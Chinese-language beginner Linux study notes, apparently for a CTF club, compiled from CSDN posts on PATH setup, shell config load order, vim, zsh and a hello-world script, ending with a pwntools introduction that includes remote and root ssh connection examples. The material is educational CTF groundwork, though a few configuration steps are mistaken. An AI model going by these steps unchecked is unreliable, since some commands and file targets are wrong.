uusama@ubuntu:~$ export declare -x HOME="/home/uusama" declare -x LANG="en_US.UTF-8" declare -x LANGUAGE="en_US:" declare -x LESSCLOSE="/usr/bin/lesspipe %s %s" declare -x LESSOPEN="| /usr/bin/lesspipe %s" declare -x LOGNAME="uusama" declare -x MAIL="/var/mail/uusama" declare -x PATH="/home/uusama/bin:/home/uusama/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin" declare -x SSH_TTY="/dev/pts/0" declare -x TERM="xterm" declare -x USER="uusama" uusama@ubuntu:~$ echo $PATH /home/uusama/bin:/home/uusama/.local/bin:/usr/local/sbin:/usr/local/bin:/usr/sbin:/usr/bin:/sbin:/bin其中
PATH变量定义了运行命令的查找路径,以冒号:分割不同的路径,使用export定义的时候可加双引号也可不加。Linux环境变量配置方法一:
export PATH使用
export命令直接修改PATH的值,配置MySQL进入环境变量的方法:export PATH=/home/uusama/mysql/bin:$PATH # 或者把PATH放在前面 export PATH=$PATH:/home/uusama/mysql/bin注意事项:
- 生效时间:立即生效
- 生效期限:当前终端有效,窗口关闭后无效
- 生效范围:仅对当前用户有效
- 配置的环境变量中不要忘了加上原来的配置,即
$PATH部分,避免覆盖原来配置Linux环境变量配置方法二:
vim ~/.bashrc通过修改用户目录下的
~/.bashrc文件进行配置:vim ~/.bashrc # 在最后一行加上 export PATH=$PATH:/home/uusama/mysql/bin注意事项:
- 生效时间:使用相同的用户打开新的终端时生效,或者手动
source ~/.bashrc生效- 生效期限:永久有效
- 生效范围:仅对当前用户有效
- 如果有后续的环境变量加载文件覆盖了
PATH定义,则可能不生效Linux环境变量配置方法三:
vim ~/.bash_profile和修改
~/.bashrc文件类似,也是要在文件最后加上新的路径即可:vim ~/.bash_profile # 在最后一行加上 export PATH=$PATH:/home/uusama/mysql/bin注意事项:
- 生效时间:使用相同的用户打开新的终端时生效,或者手动
source ~/.bash_profile生效- 生效期限:永久有效
- 生效范围:仅对当前用户有效
- 如果没有
~/.bash_profile文件,则可以编辑~/.profile文件或者新建一个Linux环境变量配置方法四:
vim /etc/bashrc该方法是修改系统配置,需要管理员权限(如root)或者对该文件的写入权限:
# 如果/etc/bashrc文件不可编辑,需要修改为可编辑 chmod -v u+w /etc/bashrc vim /etc/bashrc # 在最后一行加上 export PATH=$PATH:/home/uusama/mysql/bin注意事项:
- 生效时间:新开终端生效,或者手动
source /etc/bashrc生效- 生效期限:永久有效
- 生效范围:对所有用户有效
Linux环境变量配置方法五:
vim /etc/profile该方法修改系统配置,需要管理员权限或者对该文件的写入权限,和
vim /etc/bashrc类似:# 如果/etc/profile文件不可编辑,需要修改为可编辑 chmod -v u+w /etc/profile vim /etc/profile # 在最后一行加上 export PATH=$PATH:/home/uusama/mysql/bin注意事项:
- 生效时间:新开终端生效,或者手动
source /etc/profile生效- 生效期限:永久有效
- 生效范围:对所有用户有效
Linux环境变量配置方法六:
vim /etc/environment该方法是修改系统环境配置文件,需要管理员权限或者对该文件的写入权限:
# 如果/etc/bashrc文件不可编辑,需要修改为可编辑 chmod -v u+w /etc/environment vim /etc/profile # 在最后一行加上 export PATH=$PATH:/home/uusama/mysql/bin注意事项:
- 生效时间:新开终端生效,或者手动
source /etc/environment生效- 生效期限:永久有效
- 生效范围:对所有用户有效
Linux环境变量加载原理解析
上面列出了环境变量的各种配置方法,那么Linux是如何加载这些配置的呢?是以什么样的顺序加载的呢?
特定的加载顺序会导致相同名称的环境变量定义被覆盖或者不生效。
环境变量的分类
环境变量可以简单的分成用户自定义的环境变量以及系统级别的环境变量。
- 用户级别环境变量定义文件:
~/.bashrc、~/.profile(部分系统为:~/.bash_profile)- 系统级别环境变量定义文件:
/etc/bashrc、/etc/profile(部分系统为:/etc/bash_profile)、/etc/environment另外在用户环境变量中,系统会首先读取
~/.bash_profile(或者~/.profile)文件,如果没有该文件则读取~/.bash_login,根据这些文件中内容再去读取~/.bashrc。测试Linux环境变量加载顺序的方法
为了测试各个不同文件的环境变量加载顺序,我们在每个环境变量定义文件中的第一行都定义相同的环境变量
UU_ORDER,该变量的值为本身的值连接上当前文件名称。需要修改的文件如下:
/etc/environment/etc/profile/etc/profile.d/test.sh,新建文件,没有文件夹可略过/etc/bashrc,或者/etc/bash.bashrc~/.bash_profile,或者~/.profile~/.bashrc在每个文件中的第一行都加上下面这句代码,并相应的把冒号后的内容修改为当前文件的绝对文件名。
export UU_ORDER="$UU_ORDER:~/.bash_profile"修改完之后保存,新开一个窗口,然后
echo $UU_ORDER观察变量的值:uusama@ubuntu:~$ echo $UU_ORDER $UU_ORDER:/etc/environment:/etc/profile:/etc/bash.bashrc:/etc/profile.d/test.sh:~/.profile:~/.bashrc可以推测出Linux加载环境变量的顺序如下:
/etc/environment/etc/profile/etc/bash.bashrc/etc/profile.d/test.sh~/.profile~/.bashrcLinux环境变量文件加载详解
由上面的测试可容易得出Linux加载环境变量的顺序如下,:
系统环境变量 -> 用户自定义环境变量
/etc/environment->/etc/profile->~/.profile打开
/etc/profile文件你会发现,该文件的代码中会加载/etc/bash.bashrc文件,然后检查/etc/profile.d/目录下的.sh文件并加载。# /etc/profile: system-wide .profile file for the Bourne shell (sh(1)) # and Bourne compatible shells (bash(1), ksh(1), ash(1), ...). if [ "$PS1" ]; then if [ "$BASH" ] && [ "$BASH" != "/bin/sh" ]; then # The file bash.bashrc already sets the default PS1. # PS1='\h:\w\$ ' if [ -f /etc/bash.bashrc ]; then . /etc/bash.bashrc fi else if [ "`id -u`" -eq 0 ]; then PS1='# ' else PS1='$ ' fi fi fi if [ -d /etc/profile.d ]; then for i in /etc/profile.d/*.sh; do if [ -r $i ]; then . $i fi done unset i fi其次再打开
~/.profile文件,会发现该文件中加载了~/.bashrc文件。# if running bash if [ -n "$BASH_VERSION" ]; then # include .bashrc if it exists if [ -f "$HOME/.bashrc" ]; then . "$HOME/.bashrc" fi fi # set PATH so it includes user's private bin directories PATH="$HOME/bin:$HOME/.local/bin:$PATH"从
~/.profile文件中代码不难发现,/.profile文件只在用户登录的时候读取一次,而/.bashrc会在每次运行Shell脚本的时候读取一次。一些小技巧
可以自定义一个环境变量文件,比如在某个项目下定义
uusama.profile,在这个文件中使用export定义一系列变量,然后在~/.profile文件后面加上:sourc uusama.profile,这样你每次登陆都可以在Shell脚本中使用自己定义的一系列变量。也可以使用
alias命令定义一些命令的别名,比如alias rm="rm -i"(双引号必须),并把这个代码加入到~/.profile中,这样你每次使用rm命令的时候,都相当于使用rm -i命令,非常方便。
5 来试试vim吧!起码要先学会上下左右和退出!在后续更改脚本时,vim可能会有大用!.vimrc又是什么文件?——好像,你已经迈入了linux暖暖的大门?
什么是 vim?
Linux vi/vim | 菜鸟教程 (runoob.com)
Vim 是从 vi 发展出来的一个文本编辑器。代码补全、编译及错误跳转等方便编程的功能特别丰富,在程序员中被广泛使用。
简单的来说, vi 是老式的字处理器,不过功能已经很齐全了,但是还是有可以进步的地方。 vim 则可以说是程序开发者的一项很好用的工具。
vi/vim 的使用

基本上 vi/vim 共分为三种模式,命令模式(Command Mode)、输入模式(Insert Mode)和命令行模式(Command-Line Mode)。
命令模式
用户刚刚启动 vi/vim,便进入了命令模式。
此状态下敲击键盘动作会被 Vim 识别为命令,而非输入字符,比如我们此时按下 i,并不会输入一个字符,i 被当作了一个命令。
以下是普通模式常用的几个命令:
- i -- 切换到输入模式,在光标当前位置开始输入文本。
- x -- 删除当前光标所在处的字符。
- : -- 切换到底线命令模式,以在最底一行输入命令。
- a -- 进入插入模式,在光标下一个位置开始输入文本。
- o:在当前行的下方插入一个新行,并进入插入模式。
- O -- 在当前行的上方插入一个新行,并进入插入模式。
- dd -- 删除当前行。
- yy -- 复制当前行。
- p(小写) -- 粘贴剪贴板内容到光标下方。
- P(大写)-- 粘贴剪贴板内容到光标上方。
- u -- 撤销上一次操作。
- Ctrl + r -- 重做上一次撤销的操作。
- :w -- 保存文件。
- :q -- 退出 Vim 编辑器。
- :q! -- 强制退出Vim 编辑器,不保存修改。
若想要编辑文本,只需要启动 Vim,进入了命令模式,按下 i 切换到输入模式即可。
命令模式只有一些最基本的命令,因此仍要依靠底线命令行模式输入更多命令。
输入模式
在命令模式下按下 i 就进入了输入模式,使用 Esc 键可以返回到普通模式。
在输入模式中,可以使用以下按键:
- 字符按键以及Shift组合,输入字符
- ENTER,回车键,换行
- BACK SPACE,退格键,删除光标前一个字符
- DEL,删除键,删除光标后一个字符
- 方向键,在文本中移动光标
- HOME/END,移动光标到行首/行尾
- Page Up/Page Down,上/下翻页
- Insert,切换光标为输入/替换模式,光标将变成竖线/下划线
- ESC,退出输入模式,切换到命令模式
底线命令模式
在命令模式下按下 :(英文冒号)就进入了底线命令模式。
底线命令模式可以输入单个或多个字符的命令,可用的命令非常多。
在底线命令模式中,基本的命令有(已经省略了冒号):
:w:保存文件。:q:退出 Vim 编辑器。:wq:保存文件并退出 Vim 编辑器。:q!:强制退出Vim编辑器,不保存修改。按 ESC 键可随时退出底线命令模式。
简单的说,我们可以将这三个模式想成底下的图标来表示:
vi/vim 使用实例
使用 vi/vim 进入一般模式


如果你想要使用 vi 来建立一个名为 runoob.txt 的文件时,你可以这样做:
$ vim runoob.txt直接输入 vi 文件名 就能够进入 vi 的一般模式了。请注意,记得 vi 后面一定要加文件名,不管该文件存在与否!

按下 i 进入输入模式(也称为编辑模式),开始编辑文字
在一般模式之中,只要按下 i, o, a 等字符就可以进入输入模式了!
在编辑模式当中,你可以发现在左下角状态栏中会出现 –INSERT- 的字样,那就是可以输入任意字符的提示。
这个时候,键盘上除了 Esc 这个按键之外,其他的按键都可以视作为一般的输入按钮了,所以你可以进行任何的编辑。
按下 ESC 按钮回到一般模式
好了,假设我已经按照上面的样式给他编辑完毕了,那么应该要如何退出呢?是的!没错!就是给他按下 Esc 这个按钮即可!马上你就会发现画面左下角的 – INSERT – 不见了!
在一般模式中按下 :wq 储存后离开 vi
OK,我们要存档了,存盘并离开的指令很简单,输入 :wq 即可保存离开!
OK! 这样我们就成功创建了一个 runoob.txt 的文件。
vi/vim 按键说明
除了上面简易范例的 i, Esc, :wq 之外,其实 vim 还有非常多的按键可以使用。
第一部分:一般模式可用的光标移动、复制粘贴、搜索替换等
移动光标的方法 h 或 向左箭头键(←) 光标向左移动一个字符 j 或 向下箭头键(↓) 光标向下移动一个字符 k 或 向上箭头键(↑) 光标向上移动一个字符 l 或 向右箭头键(→) 光标向右移动一个字符 如果你将右手放在键盘上的话,你会发现 hjkl 是排列在一起的,因此可以使用这四个按钮来移动光标。 如果想要进行多次移动的话,例如向下移动 30 行,可以使用 "30j" 或 "30↓" 的组合按键, 亦即加上想要进行的次数(数字)后,按下动作即可! [Ctrl] + [f] 屏幕『向下』移动一页,相当于 [Page Down]按键 (常用) [Ctrl] + [b] 屏幕『向上』移动一页,相当于 [Page Up] 按键 (常用) [Ctrl] + [d] 屏幕『向下』移动半页 [Ctrl] + [u] 屏幕『向上』移动半页 + 光标移动到非空格符的下一行 - 光标移动到非空格符的上一行 n 那个 n 表示『数字』,例如 20 。按下数字后再按空格键,光标会向右移动这一行的 n 个字符。例如 20 则光标会向后面移动 20 个字符距离。 0 或功能键[Home] 这是数字『 0 』:移动到这一行的最前面字符处 (常用) $ 或功能键[End] 移动到这一行的最后面字符处(常用) H 光标移动到这个屏幕的最上方那一行的第一个字符 M 光标移动到这个屏幕的中央那一行的第一个字符 L 光标移动到这个屏幕的最下方那一行的第一个字符 G 移动到这个档案的最后一行(常用) nG n 为数字。移动到这个档案的第 n 行。例如 20G 则会移动到这个档案的第 20 行(可配合 :set nu) gg 移动到这个档案的第一行,相当于 1G 啊! (常用) n n 为数字。光标向下移动 n 行(常用) 搜索替换 /word 向光标之下寻找一个名称为 word 的字符串。例如要在档案内搜寻 vbird 这个字符串,就输入 /vbird 即可! (常用) ?word 向光标之上寻找一个字符串名称为 word 的字符串。 n 这个 n 是英文按键。代表重复前一个搜寻的动作。举例来说, 如果刚刚我们执行 /vbird 去向下搜寻 vbird 这个字符串,则按下 n 后,会向下继续搜寻下一个名称为 vbird 的字符串。如果是执行 ?vbird 的话,那么按下 n 则会向上继续搜寻名称为 vbird 的字符串! N 这个 N 是英文按键。与 n 刚好相反,为『反向』进行前一个搜寻动作。 例如 /vbird 后,按下 N 则表示『向上』搜寻 vbird 。 使用 /word 配合 n 及 N 是非常有帮助的!可以让你重复的找到一些你搜寻的关键词! :n1,n2s/word1/word2/g n1 与 n2 为数字。在第 n1 与 n2 行之间寻找 word1 这个字符串,并将该字符串取代为 word2 !举例来说,在 100 到 200 行之间搜寻 vbird 并取代为 VBIRD 则: 『:100,200s/vbird/VBIRD/g』。(常用) :1,$s/word1/word2/g 或 :%s/word1/word2/g 从第一行到最后一行寻找 word1 字符串,并将该字符串取代为 word2 !(常用) :1,$s/word1/word2/gc 或 :%s/word1/word2/gc 从第一行到最后一行寻找 word1 字符串,并将该字符串取代为 word2 !且在取代前显示提示字符给用户确认 (confirm) 是否需要取代!(常用) 删除、复制与贴上 x, X 在一行字当中,x 为向后删除一个字符 (相当于 [del] 按键), X 为向前删除一个字符(相当于 [backspace] 亦即是退格键) (常用) nx n 为数字,连续向后删除 n 个字符。举例来说,我要连续删除 10 个字符, 『10x』。 dd 剪切游标所在的那一整行(常用),用 p/P 可以粘贴。 ndd n 为数字。剪切光标所在的向下 n 行,例如 20dd 则是剪切 20 行(常用),用 p/P 可以粘贴。 d1G 删除光标所在到第一行的所有数据 dG 删除光标所在到最后一行的所有数据 d$ 删除游标所在处,到该行的最后一个字符 d0 那个是数字的 0 ,删除游标所在处,到该行的最前面一个字符 yy 复制游标所在的那一行(常用) nyy n 为数字。复制光标所在的向下 n 行,例如 20yy 则是复制 20 行(常用) y1G 复制游标所在行到第一行的所有数据 yG 复制游标所在行到最后一行的所有数据 y0 复制光标所在的那个字符到该行行首的所有数据 y$ 复制光标所在的那个字符到该行行尾的所有数据 p, P p 为将已复制的数据在光标下一行贴上,P 则为贴在游标上一行! 举例来说,我目前光标在第 20 行,且已经复制了 10 行数据。则按下 p 后, 那 10 行数据会贴在原本的 20 行之后,亦即由 21 行开始贴。但如果是按下 P 呢? 那么原本的第 20 行会被推到变成 30 行。 (常用) J 将光标所在行与下一行的数据结合成同一行 c 重复删除多个数据,例如向下删除 10 行,[ 10cj ] u 复原前一个动作。(常用) [Ctrl]+r 重做上一个动作。(常用) 这个 u 与 [Ctrl]+r 是很常用的指令!一个是复原,另一个则是重做一次~ 利用这两个功能按键,你的编辑,嘿嘿!很快乐的啦! . 不要怀疑!这就是小数点!意思是重复前一个动作的意思。 如果你想要重复删除、重复贴上等等动作,按下小数点『.』就好了! (常用) 第二部分:一般模式切换到编辑模式的可用的按钮说明
进入输入或取代的编辑模式 i, I 进入输入模式(Insert mode): i 为『从目前光标所在处输入』, I 为『在目前所在行的第一个非空格符处开始输入』。 (常用) a, A 进入输入模式(Insert mode): a 为『从目前光标所在的下一个字符处开始输入』, A 为『从光标所在行的最后一个字符处开始输入』。(常用) o, O 进入输入模式(Insert mode): 这是英文字母 o 的大小写。o 为在目前光标所在的下一行处输入新的一行; O 为在目前光标所在的上一行处输入新的一行!(常用) r, R 进入取代模式(Replace mode): r 只会取代光标所在的那一个字符一次;R会一直取代光标所在的文字,直到按下 ESC 为止;(常用) 上面这些按键中,在 vi 画面的左下角处会出现『--INSERT--』或『--REPLACE--』的字样。 由名称就知道该动作了吧!!特别注意的是,我们上面也提过了,你想要在档案里面输入字符时, 一定要在左下角处看到 INSERT 或 REPLACE 才能输入喔! [Esc] 退出编辑模式,回到一般模式中(常用) 第三部分:一般模式切换到指令行模式的可用的按钮说明
指令行的储存、离开等指令 :w 将编辑的数据写入硬盘档案中(常用) :w! 若文件属性为『只读』时,强制写入该档案。不过,到底能不能写入, 还是跟你对该档案的档案权限有关啊! :q 离开 vi (常用) :q! 若曾修改过档案,又不想储存,使用 ! 为强制离开不储存档案。 注意一下啊,那个惊叹号 (!) 在 vi 当中,常常具有『强制』的意思~ :wq 储存后离开,若为 :wq! 则为强制储存后离开 (常用) ZZ 这是大写的 Z 喔!如果修改过,保存当前文件,然后退出!效果等同于(保存并退出) ZQ 不保存,强制退出。效果等同于 :q!。 :w [filename] 将编辑的数据储存成另一个档案(类似另存新档) :r [filename] 在编辑的数据中,读入另一个档案的数据。亦即将 『filename』 这个档案内容加到游标所在行后面 :n1,n2 w [filename] 将 n1 到 n2 的内容储存成 filename 这个档案。 :! command 暂时离开 vi 到指令行模式下执行 command 的显示结果!例如 『:! ls /home』即可在 vi 当中察看 /home 底下以 ls 输出的档案信息! vim 环境的变更 :set nu 显示行号,设定之后,会在每一行的前缀显示该行的行号 :set nonu 与 set nu 相反,为取消行号! 特别注意,在 vi/vim 中,数字是很有意义的!数字通常代表重复做几次的意思! 也有可能是代表去到第几个什么什么的意思。
举例来说,要删除 50 行,则是用 『50dd』 对吧! 数字加在动作之前,如我要向下移动 20 行呢?那就是『20j』或者是『20↓』即可。
vimrc文件是vim的环境设置文件。
整体的vim的设置是在 /etc/vim/vimrc 文件中。如果想设置所有用户的配置,在里面设置就可以了,配置和.vimrc是一样的,在最后面添加下面2中的语句。
不建议修改/etc/vimrc 文件,每个用户可以在用户根目录中设置vim,新建.vimrc。命令如下:
vim ~/.vimrc
1
在终端下使用vim进行编辑时,默认情况下,编辑的界面上是没有显示行号、语法高亮度显示、智能缩进等功能的。为了更好的在vim下进行工作,需要手动设置一个配置文件:.vimrc。
然后粘贴下列选项设置,以后需要更多的配置,直接在里面加内容就可以了:
set nu “显示行号
syntax on “自动语法高亮
set shiftwidth=4 “默认缩进4个空格
set softtabstop=4 “使用tab时 tab空格数
set tabstop=4 “tab 代表4个空格
set expandtab “使用空格替换tab
————————————————
版权声明:本文为CSDN博主「Senvenno27」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/u011361880/article/details/76290862
6 你使用的终端是什么?这里我推荐zsh哦!可以参考oh-my-zsh进行相关的配置简易化!
oh-my-zsh 国内安装及配置_oh my zsh-CSDN博客这个比较全一点
sudo apt-get install zsh
kali 也可以通过这个安装
7 来试试简单的linux命令吧,也不多,先列在下面:
ls cd htop vmstat df free cat echo cd rm touch du which find其实你是不是在RCE中都尝试过了
8 写个简单的shell脚本吧!作用就是自动切换包管理器的镜像源,可以输入几个参数识别需要切换哪个镜像源的那种。
文件目录下的hello.sh就是
首先创建一个名为 scripts 的新目录,它将托管我们所有的 bash 脚本。
mkdir scripts
cd scripts
1
2
现在在这个“脚本目录”中,使用 cat 命令创建一个名为 hello.sh的新文件:cat > hello.sh
1
通过在终端中键入以下内容,在其中插入以下行:echo 'Hello, World!'
1
按 Ctrl+D 将文本保存到文件中,同时从 cat 命令中出来。你还可以使用基于终端的文本编辑器,如 Vim、Emacs或 Nano。如果你使用的是桌面 Linux,还可以使用图形文本编辑器(如 Gedit)将文本添加到此文件中。
基本上你是在使用echo 命令来打印“Hello World”。你可以直接在终端中使用此命令,但在本测试中,你将通过 shell 脚本运行此命令。
现在使用 chmod 命令使文件 hello.sh 可执行,如下所示:
chmod u+x hello.sh
1
最后,通过在 hello.sh 前面加上“bash”来运行你的第一个 shell 脚本:bash hello.sh
1
你就会看到Hello, World!打印在屏幕上。这是在上面看到的所有步骤的屏幕截图:
————————————————
版权声明:本文为CSDN博主「BugMiaowu2021」的原创文章,遵循CC 4.0 BY-SA版权协议,转载请附上原文出处链接及本声明。
原文链接:https://blog.csdn.net/m0_46278037/article/details/120457468
Linux shell 脚本处理用户输入(命令行选项参数、用户输入)_shell脚本输入参数_峡谷的小鱼的博客-CSDN博客
[Linux学习:vim快速清空文件内容_linux vim清空文件内容-CSDN博客](https://blog.csdn.net/qq_21238607/article/details/119541193#:~:text=Linux学习:vim快速清空文件内容 1 方法一 %23 命令模式下 gg %23,(或直接输入大写G) d1G %23 删除光标所在到第一行的所有数据 1 2 3)
shell 中直接调用 vim 处理文档 / shell 脚本中调用 vim_shell脚本调用vim-CSDN博客
^[输入先进入插入模式按cltr + v ,再按ESC
EOF:warning: delimited by end-of-file-CSDN博客
bash问题:syntax error near unexpected token `elif'-CSDN博客
shell脚本 if的使用和判断条件_sh脚本if组合判断-CSDN博客 hello.sh
最后发现
linux极简小知识:在linux中创建文件并写入内容【最简单操作】_linux创建文件并写入内容_普通网友的博客-CSDN博客
不需要vim操作也行
sudo bash执行脚本即可
yu者斗flag龙
我建议可以看看CNSS招新pwn的第一题也是写脚本但是那个要简单点
我是先写了这个再改一改做那个题的
如果有后来学习的人的话我建议大家还是自己写一遍不要当脚本小子
每次nc 连接都会重新重置3个勇者,然后每次攻击后都要等待两轮才可以攻击
pwntools的简单使用_pwntool interactive 作用-CSDN博客
新建一个空文件
命名为flag.sh(这是我的一个错误,pwntools是python的包)
进入编辑模式
pwntools是一个CTF框架和漏洞利用开发库,用Python开发,旨在让使用者简单快速的编写exploit。
这里简单的介绍一下pwntools的使用。
首先就是导入包from pwn import *
1
你将在全局空间里引用pwntools的所有函数。现在可以用一些简单函数进行汇编,反汇编,pack,unpack等等操作。
将包导入后,我一般都会设置日志记录级别,方便出现问题的时候排查错误context.log_level = 'debug'
1
这样设置后,通过管道发送和接收的数据都会被打印在屏幕上。
然后就是连接了,一般题目都会给你一个ip和一个端口,让你用nc连接访问,也有的题是让你通过ssh连接,这两种方式都可以通过pwntools实现。第一种连接方式,通过ip和port去连接
conn = remote('127.0.0.1', 8888)
第二种连接方式,通过ssh连接
shell = ssh(host='192.168.14.144', user='root', port=2222, password='123456')
也可将可执行文件下载到本地进行调试
conn = process('./test')
1
2
3
4
5
6
在编写exp时,最常见的工作就是在整数之间转换,而且转换后,它们的表现形式就是一个字节序列,pwntools提供了打包函数。p32/p64: 打包一个整数,分别打包为32位或64位
u32/u64:解包一个字符串,得到整数
1
2
